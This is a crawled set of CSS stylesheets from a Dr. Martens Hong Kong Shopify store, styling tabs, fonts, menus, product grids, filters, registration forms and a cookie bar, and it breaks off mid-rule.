.collection-tabs--space-top{padding-top:60px;padding-top:var(--indexSectionPadding)}.collection-tabs--space-bottom{padding-bottom:60px;padding-bottom:var(--indexSectionPadding)}[data-section-type=collection-tabs],.collection-tabs .grid-item__content{background:#f7f7f7}.collection-tabs__header{display:flex;justify-content:center;width:100%}.collection-tabs__title{cursor:pointer;text-transform:none;padding-right:40px;position:relative}.collection-tabs__title:before{content:"";display:block;width:1px;height:100%;background:#000;position:absolute;top:0;right:20px}.collection-tabs__title:last-child{padding-right:0}.collection-tabs__title:last-child:before{display:none}.collection-tabs__title.is-active{text-decoration:underline}.collection-tabs__content{display:none}.collection-tabs__content.is-active{display:block}@media only screen and (max-width:768px){.collection-tabs__title{font-size:calc(var(--typeHeaderSize)*.4)}.collection-tabs__content{max-width:100%}}
/*# sourceMappingURL=/cdn/shop/t/32/assets/collection-tabs.css.map?v=151979006966020550581740651776 */


--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/custom-fonts.css?v=145855128480898384741740720155
body_size: -610
content:
@font-face {
  font-family: 'Achivo';
  src: url('//drmartens.com.hk/cdn/shop/t/32/assets/Archivo-Regular.woff2?v=138624292546792095531740651776') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Achivo Expanded';
  src: url('//drmartens.com.hk/cdn/shop/t/32/assets/ArchivoExpanded-ExtraBold.woff2?v=1787574421004524741740651776') format('woff2');
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/wave.css?v=164815828449146893581761666236
body_size: 5446
content:
.fw-arrow{border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px}.fw-arrow--right{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.fw-arrow--left{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.fw-arrow--up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.fw-arrow--down{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.btn,.rte .btn,.shopify-payment-button .shopify-payment-button__button--unbranded,.spr-container .spr-button,.spr-container .spr-summary-actions a{font-weight:600;font-size:var(--typeBaseSize);text-transform:uppercase}.btn--black,.btn--black:hover{background:#000;color:#fff;text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.btn--white,.btn--white:hover{background:#fff;color:#000;font-size:calc(var(--typeBaseSize) - 2px);border:1px solid #000}.btn.disabled,.btn[disabled],.rte .btn.disabled,.rte .btn[disabled],.shopify-payment-button .shopify-payment-button__button--unbranded.disabled,.shopify-payment-button .shopify-payment-button__button--unbranded[disabled],.spr-container .spr-button.disabled,.spr-container .spr-button[disabled],.spr-container .spr-summary-actions a.disabled,.spr-container .spr-summary-actions a[disabled],.btn.disabled:hover,.btn[disabled]:hover,.rte .btn.disabled:hover,.rte .btn[disabled]:hover,.shopify-payment-button .shopify-payment-button__button--unbranded.disabled:hover,.shopify-payment-button .shopify-payment-button__button--unbranded[disabled]:hover,.spr-container .spr-button.disabled:hover,.spr-container .spr-button[disabled]:hover,.spr-container .spr-summary-actions a.disabled:hover,.spr-container .spr-summary-actions a[disabled]:hover{background-color:#e7e7e7}.flickity-button{border-radius:0;background:#000;color:#fff}.flickity-prev-next-button:hover{transform:translateY(-50%)}[data-view=medium] .grid-item{width:30%}.grid-item{width:100%}.product-recommendations .grid-item{padding-left:15px;padding-right:15px}html[lang=en] .zh-TW-only,html[lang=en] .zh-only,html[lang=zh-TW] .en-only,html[lang=zh] .en-only{display:none}@media only screen and (max-width:768px){:root{--pageNarrow: none}.supports-touch.lock-scroll.modal-open,.supports-touch.lock-scroll.modal-open body{height:100%;overflow:hidden;position:relative}[data-view=xxsmall] .grid-item,[data-view=xsmall] .grid-item,[data-view=small] .grid-item,[data-view=medium] .grid-item,[data-view=large] .grid-item{width:50%}.ly-switcher-wrapper{display:none!important}.table--mobile-scroll td{width:200px}}.announcement-slider:not(.flickity-enabled){display:flex;gap:30px}.announcement-slider:not(.flickity-enabled) .announcement-slider__slide{display:block;width:auto}.announcement-slider:not(.flickity-enabled) .announcement-slider__content{transform:none;opacity:1;font-weight:400;text-transform:uppercase;font-size:12px;white-space:nowrap;padding-bottom:3px}.announcement-slider .announcement-slider__content{font-weight:400;text-transform:uppercase;font-size:12px;white-space:nowrap;padding-bottom:3px}.announcement-slider:not(.flickity-enabled) .announcement-slider__content a,.announcement-slider .announcement-slider__content a{text-decoration:none}.announcement-slider:not(.flickity-enabled) .announcement-slider__content a:hover,.announcement-slider .announcement-slider__content a:hover{text-decoration:underline;font-weight:600}.megamenu__custom-image--horizontal>.megamenu__cols,.megamenu__cols{flex:1 1 45%;columns:auto;display:flex;flex-direction:row;width:45%}.megamenu__custom-image--horizontal>.megamenu__cols .megamenu__col{flex:1;padding:0 10px 10px 0}.megamenu__custom-image--horizontal>.megamenu__featured--custom-images{flex:0 1 55%;width:55%}.megamenu__custom-image--horizontal>.megamenu__featured--custom-images .product-grid{display:flex;column-gap:10px}.megamenu__custom-image--horizontal>.megamenu__featured--custom-images .product-grid>a{margin-top:0;flex:1 1 50%}.megamenu__wrapper:not(.megamenu__custom-image--horizontal) .megamenu__featured--custom-images{flex:0 1 33%}.megamenu__featured--custom-images .product-grid>a{display:block;margin-top:25px}.megamenu__featured--custom-images .product-grid>a:first-child{margin-top:0}.megamenu__featured--custom-images .product-grid>a>p{font-weight:700;font-size:calc(var(--typeBaseSize) - 6px);text-transform:uppercase;margin-top:5px}.megamenu__featured--custom-images .product-grid>a>p .fw-arrow{border-width:0 1px 1px 0;margin-left:2px;padding:2px;margin-bottom:1px}.slide-nav__wrapper>.slide-nav>.slide-nav__item>.slide-nav__link>span,.slide-nav__wrapper>.slide-nav>.slide-nav__item>.slide-nav__button>span{font-weight:700}.slide-nav__item .nav-language-selector>svg{width:17px;height:auto;margin-right:7px}.slide-nav__item .nav-language-selector .collapsible-trigger{font-size:calc(var(--typeBaseSize) + 2px);padding:5px 0 0;width:100%;position:relative;font-weight:700}.slide-nav__item .nav-language-selector .collapsible-trigger .icon{position:absolute;top:50%;right:0;transform:translateY(-50%)}.slide-nav__item .collapsible-content__inner{padding:0}.slide-nav__item .mobile-nav__sublist{list-style:none;margin:0;border:0}.slide-nav__item .mobile-nav__sublist .mobile-nav__link{padding:0;font-size:calc(var(--typeBaseSize))}.header-item .site-nav{position:relative}.site-header--heading-style .mobile-nav__item{margin-top:5px}.site-header--heading-style .mobile-nav__item:first-child{margin-top:0}.site-header--heading-style .site-nav__link{font-size:16px;font-weight:600}.announcement-slider__content p,.announcement-slider__content a{font-family:Oswald,sans-serif;color:#ffe512;font-size:14px}.site-header--heading-style .site-nav__link{color:#f7f7f7}.site-header--heading-style .site-nav__link.site-nav__link--sale{color:#e8368c}.site-nav__item:hover .site-nav__link--underline:after{border-bottom-color:#ffe512}.site-nav__dropdown.megamenu{max-width:100vw;overflow:hidden;padding-top:0;background:none}.site-nav__dropdown.megamenu .page-width{max-width:1240px}.site-nav__dropdown.megamenu .megamenu__wrapper{max-width:100vw;overflow:hidden;background:#fff;padding:20px 20px 0}.megamenu .site-nav__dropdown-link{font-family:Oswald,Arial,sans-serif;font-weight:400;text-transform:uppercase}.site-nav__icons .site-header__search-input{padding-bottom:2px;padding-top:6px;font-size:14px}.site-nav__icons .ly-custom-1000{font-size:16px;font-weight:600;padding:16px 12px;font-family:var(--typeHeaderPrimary),var(--typeHeaderFallback)}@media only screen and (min-width:769px){.site-nav__icons .icon-search{width:20px;height:20px}}@media only screen and (max-width:768px){.slide-nav__wrapper:after{display:none}.site-header__drawer .slide-nav__link{padding:10px 0}}.hero .slideshow__slide .hero__animation-contents{background:#000;padding:3px 6px 6px;display:inline-block}.hero[data-arrows=true] .flickity-previous{right:auto;left:40px;top:50%;transform:translateY(-50%)}.hero[data-arrows=true] .flickity-next{top:50%;transform:translateY(-50%)}.hero[data-arrows=true] .flickity-prev-next-button:hover{transform:translateY(-50%)}@media only screen and (max-width:768px){.hero[data-arrows=true] .flickity-previous{left:20px}.hero.loaded .slideshow__slide.is-selected .hero__link .btn{padding:7px 10px;font-size:calc(var(--typeBaseSize) - 2px)}.hero.loaded .slideshow__slide.is-selected .hero__title{font-size:30px!important}}.gender-list{margin:0;list-style:none}.gender-list__node{margin-bottom:0}.gender-list br{display:none}.gender-list__node a{font-size:var(--typeBaseSize);text-decoration:underline}.newsletter-container{background:#1a1a1a}.newsletter-section__content{color:#fff;max-width:400px;padding-left:0}.newsletter-section__content .enlarge-text{font-size:calc(var(--typeBaseSize) + 2px)}.newsletter-section__content form{gap:10px;flex-direction:column}.newsletter-section__content .errors{margin:0;order:0}.newsletter-section__content .theme-block{margin-bottom:10px}.newsletter__input-group{width:100%;order:1}.newsletter__input-group .input-group-btn{border:1px solid transparent;border-left:none}.newsletter__input-group .form__submit--large{text-transform:uppercase;font-size:var(--typeBaseSize)}.newsletter-section__content .newsletter__input{background:#fff;border:1px solid #000;color:#000}.newsletter-section__content .input-group__container{display:flex;width:100%;gap:20px;flex-direction:column-reverse}.newsletter-section__content .input-group__container .preference__wrapper{display:flex;gap:15px}.newsletter-section__content .input-group__container .preference-group__container{display:flex;gap:5px}.newsletter-section__content .input-group__container .preference__wrapper .preference__item{display:flex;align-items:center;padding-left:25px}.newsletter-section__content .input-group__container .preference__wrapper .preference__item>input{display:none}.newsletter-section__content .input-group__container .preference__wrapper .preference__item label{margin-bottom:0;line-height:1;position:relative;padding-top:3px;font-weight:400}.newsletter-section__content .input-group__container .preference__wrapper .preference__item label:before{content:"";position:absolute;right:calc(100% + 5px);top:50%;transform:translateY(-50%);border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);height:16px;width:16px}.newsletter-section__content .input-group__container .preference__wrapper .preference__item label:after{content:"";position:absolute;top:50%;transform:translateY(-50%);height:10px;width:10px;right:calc(100% + 8px)}.newsletter-section__content .input-group__container .preference__wrapper .preference__item input:checked+label:after{background-color:#fff;border-color:#fff}@media only screen and (max-width:768px){.newsletter-container .newsletter-section{align-items:flex-start}.newsletter-section__content{padding:0;width:100%}.newsletter-section__content form{flex-direction:column}.newsletter-section__content .errors{margin:0}}.shopify-section-group-footer-group .footer__section{background:#1a1a1a}.footer__section .footer__newsletter{color:#fff}.footer__section .footer__newsletter .newsletter__input,.footer__section .footer__newsletter .newsletter__input::placeholder{color:#fff}.footer__title{font-weight:600;font-size:calc(var(--typeBaseSize) - 2px);text-transform:uppercase}.footer__menu a{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 3px);line-height:1.4;padding:0}.footer__social{margin-bottom:15px}.footer__social li{margin:0}@media only screen and (max-width:768px){.footer__block,.footer__block--mobile{max-width:none;flex:1 1 100%}.footer__block .footer__title.collapsible-trigger{margin-bottom:0}.footer__block .collapsible-content--small .collapsible-content__inner{transform:none;padding-left:0;padding-right:0}}.grid-product__title{text-transform:uppercase}.grid-product__title.js-grid-product__title span{display:inline-block;min-height:45px}.grid-item__meta-secondary .grid-product__price{line-height:1}.grid-item__meta--colors{margin-top:-20px}.product-grid .grid-item__meta.grid-item__meta--colors{margin-top:0}.grid-item__meta--colors .grid-product__colors{padding-top:0}.grid-product__colors{padding:3px 0}.grid-product__colors .color-swatch:hover:after{content:"";position:relative;left:0;top:0;border:1px solid #000000;display:block;width:14px;height:14px}.grid-product__colors .color-swatch{margin:1px 7px 1px 1px;cursor:pointer;width:15px;height:15px;border:1px solid #000;box-shadow:none}.grid-product__colors .color-swatch::first-child{margin-left:0}.grid-product__colors .color-swatch::last-child{margin-right:0}.color-swatch--small{width:20px;height:20px}.grid-product__colors.flickity-enabled{max-width:100%;display:block;margin:3px auto auto}.grid-product__colors .flickity-prev-next-button{background:transparent;color:#000}.grid-product__colors .flickity-prev-next-button.flickity-next,.grid-product__colors .flickity-prev-next-button.flickity-previous{width:15px;height:15px;padding:0}.grid-product__colors .flickity-prev-next-button.flickity-next svg,.grid-product__colors .flickity-prev-next-button.flickity-previous svg{width:12px;height:12px;top:50%;left:50%;transform:translate(-50%,-50%)}.grid-product__colors .flickity-prev-next-button.flickity-next{right:auto;left:100%}.grid-product__colors .flickity-prev-next-button.flickity-previous{left:auto;right:100%}.grid-product__colors .flickity-prev-next-button:disabled{display:none;color:#aeaeae}.grid-product__color-image,.grid-product__secondary-image{top:0;left:0;bottom:0;right:0}.recently-viewed .grid-item__meta--colors{display:none!important}.grid-product__tags{top:0;left:0;margin-left:0}.grid-product__tag{margin:0;font-family:Oswald,Arial,sans-serif}.grid-product__price--original,.grid-product__price--savings{font-family:Oswald,Arial,sans-serif;font-weight:400}.grid-product__price--savings{font-size:1em;color:var(--colorPrice)}.grid-product__price--original{font-size:calc(var(--typeBaseSize) - 2px);margin-right:5px}.grid-product__price--current-sale{color:#bb172f}.grid-product__price--current-sale-percent{color:var(--colorPrice)}.product-grid .grid-product__actions{opacity:1;transform:translateY(0);top:10px;bottom:auto;right:10px}.product-grid .grid-product__actions .btn--icon{width:32px;height:32px}@media only screen and (min-width:769px){.grid-product__colors{height:var(--colorSwatchHeight)!important}.grid-product__content:hover .grid-product__colors{height:auto!important;min-height:var(--colorSwatchHeight)!important}.grid-product__tag{padding:7px 12px;font-size:12px}}@media only screen and (max-width:768px){.grid-product__title.js-grid-product__title span{width:100%!important}.grid-item__meta--colors{margin-top:-12px}.grid-product__content .grid-product__colors{opacity:1;transform:translateY(0);transition:opacity .25s ease,transform .25s ease-out;align-items:flex-start;height:auto}.grid-product__content .color-info{display:none}.grid-item__meta--colors .grid-product__colors{margin-left:0;margin-top:3px;padding:0 15px}.grid-product__colors .flickity-prev-next-button{width:20px;height:20px;padding:0}.grid-product__colors .flickity-prev-next-button:disabled{display:block}.grid-product__colors .flickity-prev-next-button.flickity-next{left:calc(100% - 15px)}.grid-product__colors .flickity-prev-next-button.flickity-previous{right:calc(100% - 15px)}.grid-product__colors .flickity-prev-next-button svg{width:70%;height:70%;top:50%;transform:translateY(-50%)}.grid-product__price--original{font-size:var(--typeBaseSize)}}.promo-grid__block{width:100%}.promo-grid__block .image-wrap{aspect-ratio:4 / 3;height:auto;width:100%}.promo-grid__footer{padding-top:10px}.promo-grid__footer h4{text-transform:uppercase;margin-bottom:10px}.promo-grid__footer a{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px);text-decoration:underline}.promo-grid__text .rte--block{font-size:40px;font-weight:700}@media only screen and (max-width:768px){.promo-grid .flickity-viewport{flex:1}.promo-grid .flickity-slider{display:flex;flex-wrap:wrap;flex:1 1 100%}.promo-grid .flickity-slider .flex-grid__item{width:80%}}.collection-item__title{font-weight:600;text-transform:uppercase}.featured-collections__grid-wrapper{background:#e4e4e4}.featured-collections__grid-wrapper .collection-image-wrap{opacity:1;border-radius:0;padding:var(--collectionTileMargin)}.featured-collections__grid-wrapper .collection-image-wrap .collection-image{aspect-ratio:4/5;background:no-repeat;border-radius:0;position:relative}.featured-collections__grid-wrapper .collection-image-wrap .collection-image img{padding:0}.featured-collections__grid-wrapper .collection-image-wrap:after{display:none}.featured-collections__grid-wrapper .collection-image-wrap:hover{transform:none;box-shadow:none;border-radius:0;opacity:1}.js-featured-collections__grid .flickity-viewport{width:100%}.js-featured-collections__grid .flickity-viewport .grid-item{width:16.6667%}.product-grid .grid-product__image-wrap{margin:0}.product-grid .grid-item__meta{margin-right:0;margin-top:10px;margin-bottom:0}.product-grid .grid-product__actions .btn--icon .icon{width:18px;height:18px}.grid-product__title{font-size:calc(var(--typeBaseSize) - 2px);font-weight:700;font-family:Oswald,Arial,sans-serif}.grid-product__price--current{font-size:calc(var(--typeBaseSize) - 2px);font-weight:400;font-family:Oswald,Arial,sans-serif}.grid__image-ratio--portrait:before{aspect-ratio:4 / 5;height:auto;padding:0}.product-grid .flickity-viewport{flex:1;padding:15px 0}.product-grid .flickity-slider{display:flex;flex-wrap:wrap;flex:1 1 100%;top:0;left:0}.product-grid .flickity-slider .grid-item{width:16.6667%;padding-left:4px;padding-right:4px}.product-grid .grid-item__meta--colors .flickity-viewport{padding:0}@media only screen and (max-width:768px){.grid-item__content{justify-content:space-between}.product-grid .grid-product__actions{position:static;order:2;width:100%}.product-grid .grid-product__actions .quick-add-btn{width:100%;margin-top:10px;text-transform:uppercase;font-size:var(--typeBaseSize);font-family:Oswald,Arial,sans-serif}.grid-product__title,.grid-product__price--current{font-size:var(--typeBaseSize)}.product-grid .flickity-slider .grid-item{width:50%}.js-featured-collections__grid .flickity-viewport .grid-item{width:33.3333%}.product-grid .flickity-slider .grid-item.flickity-calculated{height:100%}}.product-image-main[data-size=portrait] .image-wrap{padding-bottom:0!important;height:auto!important;aspect-ratio:4 / 5}.product-grid__container>.grid__item{width:45%}.product-grid__container>.product-grid__content{width:55%}.grid--product-images--partial .flickity-slider .product-main-slide{width:100%}.grid--product-images--partial .flickity-enabled .flickity-prev-next-button{background:transparent;width:20px;height:20px;color:#000}.grid--product-images--partial .flickity-enabled .flickity-button-icon{width:100%;height:100%;top:0;left:0}.page-content--product .product-grid__content.product-single__sticky{top:100px}.page-content--product .product-single__title-wrapper{display:flex;justify-content:space-between}.page-content--product .product-single__title-wrapper *{font-weight:600;font-size:calc(var(--typeHeaderSize)*.55)}.page-content--product .product-single__title-wrapper .product__price--compare{text-decoration:none}.page-content--product .product-single__title-wrapper .product__price--compare>*:first-child{text-decoration:line-through}.page-content--product .product-single__title-wrapper .product__price--compare>*,.page-content--product .product-single__title-wrapper .product__price-savings,.page-content--product .product-single__title-wrapper .grid-product__price--current-sale{font-size:var(--typeBaseSize)}.page-content--product .product-single__title-wrapper .product__price-savings,.page-content--product .product-single__title-wrapper .grid-product__price--current-sale{color:var(--colorPrice)}.page-content--product .product-single__title-wrapper .product-single__title{flex:1 1 0}.page-content--product .product-single__meta{padding:10px 0 0}.page-content--product .product-single__meta .product-single__header{margin-bottom:0}.page-content--product .product-single__meta .product-description .rte{overflow:hidden;text-overflow:ellipsis;font-size:calc(var(--typeBaseSize) - 2px);margin-bottom:0}.page-content--product .product-single__meta .product-description .show-more-btn{font-size:calc(var(--typeBaseSize) - 2px);padding:0;text-decoration:underline;color:var(--colorTextBody);display:inline-block;text-transform:capitalize}.page-content--product .product-single__meta .sales-points{background:#f7f7f7;padding:10px 15px}.color-variant-wrapper{margin-bottom:20px}.color-variant-wrapper .product__thumbs{margin-top:0}.color-variant-wrapper .product__thumb{width:100%;height:100%}.color-variant-wrapper .product__thumb-item{height:65px;margin-right:2px}.color-variant-wrapper .product__thumb-item .image-wrap{height:100%;aspect-ratio:4 / 5}.variant-wrapper .variant__label{display:flex;align-items:center;justify-content:space-between}.variant-wrapper .size-chart__standalone{margin:0}.label,label:not(.variant__button-label):not(.text-label){font-size:calc(var(--typeBaseSize) - 2px);text-transform:uppercase}.variant__label-info{text-transform:uppercase}.product-meta-info__container{display:flex;gap:30px 50px;margin-top:100px;margin-bottom:50px}.product-meta-info__block{flex:1 1 33%}.product-meta-info__title{font-size:calc(var(--typeHeaderSize)*.45);font-weight:600}.product-single__title-wrapper .product-block--price{text-align:right}.product-single__title-wrapper .product-block--price .product__price--compare{padding-right:0;margin-right:0}.product-block--sale-price-wrapper{margin-top:5px}.product-meta-info__desc a{text-decoration:underline}.product__price.on-sale{color:#bb172f}@media only screen and (max-width:768px){.page-content--product{padding-top:0}.page-content--product .product__photos{margin-top:0}.product-grid__container>.grid__item{width:100%;display:block!important}.product-grid__container>.product-grid__content{width:100%}.product-grid__container .product-main-slide{background:#e4e4e4}.product-grid__container .product-image-main{width:80%;margin:auto}.product__main-photos{margin-bottom:0}.product__main-photos .product-slideshow{background:#e4e4e4}.product__main-photos .image-wrap{background:transparent}#QuickAddHolder .product__main-photos .flickity-page-dots{bottom:-20px}.product__main-photos .flickity-page-dots{bottom:10px}.product__main-photos .flickity-page-dots .dot{width:17px;height:2px;border-radius:0;background:#464646;opacity:1}.product__main-photos .flickity-page-dots .dot.is-selected{width:17px;height:2px;background-color:#ffe512}.product-slideshow .is-selected .product__photo-zoom{display:none}.page-content--product .product-single__meta{padding-top:0;margin-top:0}.page-content--product .product-single__meta .product-single__header{background:#e4e4e4;margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px;padding-top:30px}.quick-add-modal .page-content--product .product-single__meta .product-single__header{display:block}.quick-add-modal .page-content--product .product-single__meta .product-single__header .breadcrumb{display:none}.quick-add-modal .page-content--product .product-single__meta .product-single__header .product-single__title-wrapper{justify-content:center}.quick-add-modal .page-content--product .product-single__meta .product-single__header .product-single__title{font-size:calc(var(--typeHeaderSize)*.4)}.quick-add-modal .page-content--product .product-single__meta .product-single__header .product__price{display:none}.page-content--product .product-single__meta .product-single__header+div[data-product-blocks]{margin-top:30px}.page-content--product .product-single__title-wrapper *{font-size:calc(var(--typeHeaderSize)*.5)}.product__price--compare{padding-right:0}.product__price.on-sale{padding-left:5px}.product-description{margin-top:20px}tool-tip[data-tool-tip=size-chart] .tool-tip__inner{padding:0}.js-buy-buttons-container.is-sticky{position:fixed;bottom:0;width:100%;left:0;margin-bottom:0;z-index:100}.js-buy-buttons-container.is-sticky .product-block{margin-bottom:0}.product-meta-info__container{margin-top:10px;margin-bottom:10px;flex-direction:column}}.collection-header__desc{padding:0;margin-top:10px;margin-bottom:0}.collection-header__desc-text{line-height:1.2;font-size:calc(var(--typeBaseSize) - 2px)}.collection-sidebar__header{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 3px);margin-bottom:10px}.collection-sider__filterby{font-weight:300;display:inline-block;margin-left:5px;padding-left:10px;position:relative}.collection-sider__filterby:before{display:block;content:"";width:1px;background:#000;height:62%;position:absolute;top:2px;left:0}.collection-filter__item--count{display:inline-block}.collection-content .filter-form .collection-sidebar__group--wrapper{border:1px solid var(--colorBorder);margin-bottom:5px;padding:0 10px}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-trigger-btn{padding-top:12px;padding-bottom:9px;line-height:1}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-trigger__layout{justify-content:space-between}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-trigger__layout>span{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content.is-open{margin-top:10px}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content__inner{padding-bottom:5px}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content__inner .tag__checkbox-wrapper{font-size:calc(var(--typeBaseSize) - 2px)}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content__inner .tag__text{text-transform:uppercase}.collection-content .filter-form .collection-sidebar__group--wrapper .color-swatch--filter{width:25px;height:25px}.filter-wrapper .tag-list{margin-bottom:0}.tag--remove-all-wrapper{display:inline-block;position:relative;margin:0 10px 13px 0}.tag--remove-all{font-size:calc(var(--typeBaseSize) - 3px);cursor:pointer;text-decoration:underline;display:inline-block;margin-bottom:15px}.collection-filter__item-text{font-family:Oswald,Arial,sans-serif}.collection-filter .collection-filter__sort{padding-right:0;margin-right:0;border-right:0}.collection-filter .collection-filter__sort .nice-select{border-radius:0}.collection-filter .collection-filter__sort .nice-select .nice-select-dropdown{right:0;left:auto;border-radius:0}.collection-filter .collection-filter__sort .nice-select .list{margin:0}.collection-filter .collection-filter__sort .nice-select .option{position:relative;padding-left:40px}.collection-filter .collection-filter__sort .nice-select .option:before{content:"";position:absolute;left:16px;top:50%;transform:translateY(-50%);border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);height:16px;width:16px}.collection-filter .collection-filter__sort .nice-select .option:after{content:"";position:absolute;top:50%;transform:translateY(-50%);height:10px;width:10px;left:19px}.collection-filter .collection-filter__sort .nice-select .option.selected:after{background-color:#000;background-color:var(--colorTextBody);border-color:#000;border-color:var(--colorTextBody)}@media only screen and (max-width:768px){.filter-wrapper .tag-list{margin-top:0;padding-top:20px}.collection-content .filter-form .collection-sidebar__group--wrapper .color-swatch--filter:focus-visible{outline:none}}.reference-collections__container{display:grid;grid-template-columns:repeat(10,1fr);gap:10px;margin-top:5px;margin-left:0;list-style:none}.reference-collections__container.flickity-enabled{display:block}.reference-collections__container .flickity-slider{display:flex;gap:10px}.reference-collections__container .flickity-slider .reference-collection__block{flex:1;width:33.3333%;margin-right:0}.reference-collection__block{margin:0;cursor:pointer}.reference-collection__block .tag__checkbox-wrapper{width:100%;height:100%;flex-direction:column;margin:0;cursor:pointer}.reference-collection__block.tag--active .image-wrap,.reference-collection__block.tag--active .placeholder-svg{border-color:#000}.reference-collection__block .image-wrap{aspect-ratio:4 / 5;border:2px solid transparent;box-sizing:content-box}.reference-collection__block .placeholder-svg{aspect-ratio:4 / 5;padding:0;width:auto;height:auto;max-width:none;max-height:none;border:1px solid transparent;box-sizing:content-box}.reference-collection__footer h4{font-size:calc(var(--typeBaseSize) - 2px);margin-top:5px;margin-bottom:0;padding-bottom:1px}.collection-filter__item-text{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.collection-filter__sort{margin-left:10px}.collection-filter__inner select{padding-top:5px;padding-bottom:2px;border:1px solid var(--colorBorder)}@media only screen and (min-width:769px){.reference-collection__block:hover .image-wrap,.reference-collection__block:hover .placeholder-svg{border-color:#000}}@media only screen and (max-width:768px){.tag:not(.tag--active) label:hover .color-swatch:hover{box-shadow:0 0 0 1px #e8e8e1;box-shadow:0 0 0 1px var(--colorBorder)}.reference-collections__container{grid-template-columns:repeat(3,1fr)}.reference-collection__block .image-wrap img{width:auto;height:auto;min-width:100%;min-height:100%;object-fit:cover}.collection-header__readmore-desc-text{display:inline-block;margin-bottom:10px;text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.collection-mobile-filters__holder .filter-wrapper{height:0;overflow:hidden}.collection-mobile-filters__holder .filter-wrapper.is-active{height:100%;overflow:visible}.collection-mobile-filters__holder .filter-form{padding:0 20px 20px}.collection-mobile-filters__holder .collection-sidebar__group{border:0}.collection-mobile-filters__holder .collection-sidebar__group .collapsible-trigger-btn{padding-left:0;padding-right:0}.collection-filter__item--right .collection-sidebar__group{overflow:visible;position:relative;border-top:0}.collection-filter__item--right .collection-sidebar__group .collapsible-content{position:absolute;top:100%;right:0;padding-top:10px;border:1px solid var(--colorBorder);border-top:0;background:#fff}.collection-filter__item--right .collection-sidebar__group .collapsible-content .tag-list{columns:1}.collection-filter__item--right .collection-sidebar__group .collapsible-content .tag-list .tag{display:flex}.collection-filter__item--right .collection-sidebar__group .collapsible-content .tag-list .filter-sort{padding-top:4px}.collection-filter__item--right .collection-sidebar__group .collapsible-content .filter-sort{white-space:nowrap}.collection-mobile-filters__actions{display:flex;gap:20px;margin-top:20px}.collection-mobile-filters__actions .btn-clear-all,.collection-mobile-filters__actions .btn-apply{font-size:12px;flex:1 1 50%;text-transform:uppercase}.collection-mobile-filters__actions .btn-apply{border:1px solid #ffe613}#CollectionInlineFilterWrap .filter-wrapper.is-active{height:100vh;max-height:calc(100vh - 108px);overflow-y:auto}.tag-list--mobile{margin-left:0;margin-right:0}.tag-list--mobile::empty{display:none}.tag-list--mobile+.tag--remove-all{margin-left:0;margin-right:0}.tag--remove-all{margin:0}}.breadcrumb>a{font-family:oswald,Arial,sans-serif;font-weight:300;font-size:16px;line-height:2.2rem;text-transform:uppercase;text-decoration:underline;color:inherit}.breadcrumb>span{font-family:oswald,Arial,sans-serif;font-weight:300;font-size:16px;line-height:2.2rem;text-transform:uppercase;color:inherit}.breadcrumb .fw-arrow{border-width:0 1px 1px 0;margin-bottom:3px;margin-right:4px}.form-vertical input,.form-vertical select,.form-vertical textarea{margin-bottom:15px}.form-vertical label{margin-bottom:5px}.form-vertical .prefer-language__wrapper{text-align:left;display:flex;flex-wrap:wrap;margin-bottom:15px}.form-vertical .prefer-language__item{align-items:center;margin-left:10px;flex:1 1 auto;display:flex}.form-vertical .prefer-language__item input{margin-bottom:0;margin-right:5px;cursor:pointer}.form-vertical .prefer-language__item label{margin:0;line-height:1}#create_customer_reg_form .checkbox-input{display:flex;align-items:flex-start}#create_customer_reg_form .checkbox-input .form-input{margin-top:4px}#create_customer_reg_form .checkbox-input label{text-transform:none;letter-spacing:0;font-size:12px}#create_customer_reg_form .checkbox-input label a{text-decoration:underline}.group-errors{margin-top:10px}.group-errors.hidden{display:none!important}.err_msg{color:#d02e2e;text-align:left}#register-submit{margin-top:20px}.group-input--phone{display:flex;gap:10px}.group-input--phone select{flex:0 1 auto;width:auto}#create_customer_reg_form .checkbox-input.error,#create_customer_reg_form select.error{border-color:#d02e2e;background-color:#fff6f6;color:#d02e2e}.cookie-bar{position:fixed;bottom:20px;left:0;visibility:hidden;opacity:0;transform:translateY(100%);width:100%;z-index:3;font-size:calc(var(--typeBaseSize) - 1px);transition:transform .35s ease-in-out,opacity .35s ease-in-out,visibility .35s ease-in-out}.cookie-bar[aria-hidden=false]{visibility:visible;transform:translateY(0);opacity:1}.cookie-bar__inner{max-width:960px;margin:0 auto;padding:15px;z-index:4;border-radius:3px;background:#fff;box-shadow:0 1px 4px 1px #0000001a}.cookie-bar__text{line-height:1.45;color:#000;margin-bottom:0}.cookie-bar__text a{color:#000;text-decoration:underline}.cookie-bar__button{margin-top:12px;padding:0 16px;line-height:30px;font-size:calc(var(--typeBaseSize) - 2px)}@media screen and (min-width: 641px){.cookie-bar{bottom:25px;font-size:calc(var(--typeBaseSize) - 3px)}.cookie-bar__inner{display:flex;align-items:center;justify-content:space-between;padding:20px 30px 20px 25px}.cookie-bar__text{line-height:1.25}.cookie-bar__button{flex:none;margin-left:25px;margin-top:0;padding:0 18px;line-height:36px;font-size:calc(var(--typeBaseSize) - 3px)}}.cart-drawer-error{margin:20px 20px 